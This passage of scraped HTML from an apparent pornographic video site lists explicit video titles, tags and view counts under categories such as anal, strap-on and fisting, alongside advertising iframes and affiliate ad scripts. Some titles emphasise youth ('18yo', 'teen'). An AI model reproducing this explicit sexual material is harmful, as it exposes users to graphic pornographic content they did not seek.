.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/my-curvy-girlfriend-cheats-on-me-with-a-bigger-cock-cuckold-dirty-talking.jpg" alt="My curvy girlfriend cheats on me with a bigger cock. Cuckold dirty talking"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>My curvy girlfriend cheats on me with a bigger cock. Cuckold dirty talking</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="111825" class="loop-video thumb-block post-111825 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-ass-fuck tag-cam tag-cock tag-deepthroating tag-fucked tag-huge tag-huge-cock tag-megan tag-show post_format-post-format-video">
	<a href="https://xvmovies.com/anal/megan-val-is-deepthroating-a-huge-cock-while-getting-her-ass-fucked-for-jerkmate-cam-show/" title="Megan Val Is Deepthroating A huge Cock While Getting Her Ass Fucked For Jerkmate Cam Show">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/megan-val-is-deepthroating-a-huge-cock-while-getting-her-ass-fucked-for-jerkmate-cam-show.jpg" alt="Megan Val Is Deepthroating A huge Cock While Getting Her Ass Fucked For Jerkmate Cam Show"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Megan Val Is Deepthroating A huge Cock While Getting Her Ass Fucked For Jerkmate Cam Show</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="128953" class="loop-video thumb-block post-128953 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-colombiana post_format-post-format-video">
	<a href="https://xvmovies.com/anal/colombiana-en-su-primer-anal/" title="Colombiana en su primer anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/07/colombiana-en-su-primer-anal.jpg" alt="Colombiana en su primer anal"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Colombiana en su primer anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="99264" class="loop-video thumb-block post-99264 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-babe tag-bdsm tag-big-tits tag-blowjob tag-fetish post_format-post-format-video">
	<a href="https://xvmovies.com/anal/curvy-bondage-slut-pussy-and-ass-fucked-in-kinky-trio/" title="Curvy bondage slut pussy and ass fucked in kinky trio">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17578000/17578563/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/curvy-bondage-slut-pussy-and-ass-fucked-in-kinky-trio.jpg" alt="Curvy bondage slut pussy and ass fucked in kinky trio"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Curvy bondage slut pussy and ass fucked in kinky trio</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="107742" class="loop-video thumb-block post-107742 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18yo tag-anal tag-anal-sex tag-hard tag-pounding tag-sex tag-some post_format-post-format-video">
	<a href="https://xvmovies.com/anal/18yo-gets-some-hard-pounding-anal-sex/" title="18yo Gets Some Hard Pounding Anal Sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/11/18yo-gets-some-hard-pounding-anal-sex.jpg" alt="18yo Gets Some Hard Pounding Anal Sex"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div>		<header class="entry-header">
			<span>18yo Gets Some Hard Pounding Anal Sex</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="138166" class="loop-video thumb-block post-138166 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-anal tag-ass-fuck tag-bbc tag-big-black-dildo tag-big-hole-anal tag-big-hole-ass tag-fetish tag-huge-dildo tag-kink tag-masturbate tag-masturbation tag-petite tag-toys post_format-post-format-video actors-lisa-fox">
	<a href="https://xvmovies.com/strapon/short-hair-opens-her-ass-and-pussy-for-huge-black-dildo/" title="Short hair opens her ass and pussy for huge black dildo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)1.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)2.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)3.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)4.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)5.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)6.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)7.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)8.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)9.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)10.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)11.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)12.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)13.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)14.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)15.jpg,https://ei.phncdn.com/videos/201712/04/143901482/original/(m=eafTGgaaaa)(mh=P1MgL8hWFDNbtTNW)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/short-hair-opens-her-ass-and-pussy-for-huge-black-dildo.jpg" alt="Short hair opens her ass and pussy for huge black dildo"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Short hair opens her ass and pussy for huge black dildo</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="159216" class="loop-video thumb-block post-159216 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-babe tag-big-butt tag-big-cock tag-bigass tag-blonde tag-booty tag-bubble-butt tag-cowgirl tag-cumshot tag-doggy-style tag-hardcore tag-hispanic tag-huge-ass tag-latina tag-spanish tag-teamskeet tag-teencurves post_format-post-format-video actors-assh-lee">
	<a href="https://xvmovies.com/strapon/%f0%9f%91%85%f0%9f%8d%86%f0%9f%92%a6teencurves-klara-gold-has-the-biggest-latina-ass-2/" title="👅🍆💦TeenCurves &#8211; Klara Gold Has The Biggest Latina Ass!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)1.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)2.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)3.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)4.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)5.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)6.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)7.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)8.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)9.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)10.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)11.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)12.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)13.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)14.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)15.jpg,https://di.phncdn.com/videos/201412/09/35811511/original/(m=eafTGgaaaa)(mh=DkEWHfA1yxA7PlWi)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/f09f9185f09f8d86f09f92a6teencurves-klara-gold-has-the-biggest-latina-ass-1.jpg" alt="👅🍆💦TeenCurves &#8211; Klara Gold Has The Biggest Latina Ass!"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>👅🍆💦TeenCurves &#8211; Klara Gold Has The Biggest Latina Ass!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="150506" class="loop-video thumb-block post-150506 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-big-boobs tag-blindfold tag-blonde tag-couple tag-girl-on-girl tag-high-heels tag-lesbian tag-lesbians tag-lingerie tag-natural-tits tag-prettydirty tag-shaved tag-strap-on tag-strapon tag-strapon-sex tag-toys post_format-post-format-video actors-jenna-sativa actors-scarlet-red">
	<a href="https://xvmovies.com/strapon/jenna-sativa-fucks-blindfolded-gf-with-strapon/" title="Jenna Sativa Fucks Blindfolded GF with Strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)1.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)2.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)3.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)4.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)5.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)6.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)7.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)8.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)9.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)10.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)11.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)12.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)13.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)14.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)15.jpg,https://di.phncdn.com/videos/201610/06/92051581/original/(m=eafTGgaaaa)(mh=WOaO2w1I3kQ2Ccb8)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/jenna-sativa-fucks-blindfolded-gf-with-strapon.jpg" alt="Jenna Sativa Fucks Blindfolded GF with Strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Jenna Sativa Fucks Blindfolded GF with Strapon</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="163047" class="loop-video thumb-block post-163047 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-bdsm tag-big-ass tag-big-tits tag-fingering tag-group-sex tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/bdsm-ladies-love-fucking-with-sex-toys-in-group-sex/" title="BDSM ladies love fucking with sex toys in group sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19289000/19289827/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/bdsm-ladies-love-fucking-with-sex-toys-in-group-sex.jpg" alt="BDSM ladies love fucking with sex toys in group sex"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>BDSM ladies love fucking with sex toys in group sex</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="72535" class="loop-video thumb-block post-72535 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-ass tag-fisting tag-kitchen tag-wifes post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fisting-the-wifes-ass-in-the-kitchen/" title="Fisting the wifes ass in the kitchen">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/fisting-the-wifes-ass-in-the-kitchen.jpg" alt="Fisting the wifes ass in the kitchen"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Fisting the wifes ass in the kitchen</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="77651" class="loop-video thumb-block post-77651 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fetish-gay tag-gays-gay tag-handjob-gay tag-masturbation-gay tag-men-gay tag-twinks-gay post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/gay-latino-men-fisting-luckily-for-him-he-gets-two-deep/" title="Gay latino men fisting luckily for him, he gets two deep">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/gay-latino-men-fisting-luckily-for-him-he-gets-two-deep.jpg" alt="Gay latino men fisting luckily for him, he gets two deep"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Gay latino men fisting luckily for him, he gets two deep</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="121464" class="loop-video thumb-block post-121464 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-brunette tag-casting tag-censored tag-fetish tag-fisting tag-hairy tag-hd tag-japanese post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/astonishing-xxx-video-hd-newest-watch-show/" title="Astonishing Xxx Video Hd Newest Watch Show">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523413/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/astonishing-xxx-video-hd-newest-watch-show.jpg" alt="Astonishing Xxx Video Hd Newest Watch Show"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:15:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Astonishing Xxx Video Hd Newest Watch Show</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="121458" class="loop-video thumb-block post-121458 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-brunette tag-censored tag-fetish tag-fisting tag-hd tag-japanese tag-pov post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/exotic-sex-video-hd-try-to-watch-for-ever-seen/" title="Exotic Sex Video Hd Try To Watch For Ever Seen">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523437/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/exotic-sex-video-hd-try-to-watch-for-ever-seen.jpg" alt="Exotic Sex Video Hd Try To Watch For Ever Seen"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:14:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Exotic Sex Video Hd Try To Watch For Ever Seen</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="62708" class="loop-video thumb-block post-62708 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-dad post_format-post-format-video">
	<a href="https://xvmovies.com/anal/tushy-anal-obsessed-emelie-seduces-her-roommates-rich-dad/" title="TUSHY Anal-obsessed Emelie seduces her roommates&apos; rich dad">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/tushy-anal-obsessed-emelie-seduces-her-roommates-rich-dad.jpg" alt="TUSHY Anal-obsessed Emelie seduces her roommates&apos; rich dad"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
